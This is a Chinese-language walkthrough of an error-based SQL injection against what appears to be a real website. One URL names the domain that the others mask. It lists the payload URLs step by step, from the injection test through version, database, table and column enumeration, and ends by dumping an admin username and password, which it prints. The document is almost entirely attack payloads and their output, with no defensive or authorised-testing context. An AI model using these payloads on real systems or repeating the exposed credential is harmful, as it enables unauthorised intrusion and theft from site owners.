目标站点:

0x1 注入点判断
http://www.xxxxxx.com/pages/services.php?id=1 #true
http://www.xxxxxx.com/pages/services.php?id=1' #false
闭合单引号:
http://www.xxxxxxcom/pages/services.php?id=1' --+ #true
0x2 获取当前数据库基本信息
数据库版本信息:
http://www.xxxxxx.com/pages/services.php?id=1' +OR+1+GROUP+BY+CONCAT_WS(0x3a,VERSION(),FLOOR(RAND(0)*2))+HAVING+MIN(0)+OR+1 --+
Duplicate entry '10.1.38-MariaDB-cll-lve:1' for key 'group_key'
当前数据库:
http://www.xxxxxx.com/pages/services.php?id=1' +AND(SELECT+1+FROM+(SELECT+COUNT(*),CONCAT((SELECT(SELECT+CONCAT(CAST(DATABASE()+AS+CHAR),0x7e))+FROM+INFORMATION_SCHEMA.TABLES+WHERE+table_schema=DATABASE()+LIMIT+0,1),FLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.TABLES+GROUP+BY+x)a) --+
kuuku205_ohms
0x3 获取对应库的表名
http://www.xxxxxx.com/pages/services.php?id=1' +AND(SELECT+1+FROM+(SELECT+COUNT(*),CONCAT((SELECT(SELECT+CONCAT(CAST(table_name+AS+CHAR),0x7e))+FROM+INFORMATION_SCHEMA.TABLES+WHERE+table_schema=DATABASE()+LIMIT+0,1),FLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.TABLES+GROUP+BY+x)a) --+
admin_users
bdetails
booking
calendar
ga_admin_users
ga_news
ga_pages
ga_products
pages
photogallery
。。。。。太多了,这里只关注admin表
0x4 获取admin_users标的字段
http://www.xxxxxx.com/pages/services.php?id=1' +AND+(SELECT+1+FROM+(SELECT+COUNT(*),CONCAT((SELECT(SELECT+CONCAT(CAST(column_name+AS+CHAR),0x7e))+FROM+INFORMATION_SCHEMA.COLUMNS+WHERE+table_name=0x61646d696e5f7573657273+AND+table_schema=DATABASE()+LIMIT+0,1),FLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.TABLES+GROUP+BY+x)a) --+
Duplicate entry 'userid~1' for key 'group_key'
http://www.xxxxxx.com/pages/services.php?id=1' +AND+(SELECT+1+FROM+(SELECT+COUNT(*),CONCAT((SELECT(SELECT+CONCAT(CAST(column_name+AS+CHAR),0x7e))+FROM+INFORMATION_SCHEMA.COLUMNS+WHERE+table_name=0x61646d696e5f7573657273+AND+table_schema=DATABASE()+LIMIT+1,1),FLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.TABLES+GROUP+BY+x)a) --+
Duplicate entry 'password~1' for key 'group_key'
http://www.ohmsghana.com/pages/services.php?id=1' +AND+(SELECT+1+FROM+(SELECT+COUNT(*),CONCAT((SELECT(SELECT+CONCAT(CAST(column_name+AS+CHAR),0x7e))+FROM+INFORMATION_SCHEMA.COLUMNS+WHERE+table_name=0x61646d696e5f7573657273+AND+table_schema=DATABASE()+LIMIT+2,1),FLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.TABLES+GROUP+BY+x)a) --+
Duplicate entry 'fname~1' for key 'group_key'
http://www.xxxxxx.com/pages/services.php?id=1' +AND+(SELECT+1+FROM+(SELECT+COUNT(*),CONCAT((SELECT(SELECT+CONCAT(CAST(column_name+AS+CHAR),0x7e))+FROM+INFORMATION_SCHEMA.COLUMNS+WHERE+table_name=0x61646d696e5f7573657273+AND+table_schema=DATABASE()+LIMIT+3,1),FLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.TABLES+GROUP+BY+x)a) --+
Duplicate entry 'lname~1' for key 'group_key'
这里只获取:
lname,password 即可
0x5 获取数据库字段数据
http://www.xxxxxx.com/pages/services.php?id=1' +AND+(SELECT+1+FROM+(SELECT+COUNT(*),CONCAT((SELECT(SELECT+CONCAT(CAST(CONCAT(lname,0x7e,password)+AS+CHAR),0x7e))+FROM+admin_users+LIMIT+0,1),FLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.TABLES+GROUP+BY+x)a) --+
Duplicate entry 'Staff~admin4ohms~1' for key 'group_key'